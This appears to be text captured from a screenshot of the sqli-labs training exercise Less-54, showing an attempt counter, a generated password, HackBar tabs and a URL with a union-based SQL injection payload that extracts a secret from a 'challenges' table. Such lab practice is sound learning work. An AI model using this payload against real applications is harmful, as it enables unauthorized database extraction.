 You have made : 3 of 10 attempts
Your Login name:2
Your Password:8QXivsZW511rUiiwJPnDruCQ
s Network Memory Application Lighthouse Security Performance HackBar
XSS LFI XXE Other
http://www.aa.com/sqli-labs/Less-54/
?id=-1' union select 1,2,group_concat(secret_9PML) from challenges.5t0md80073--+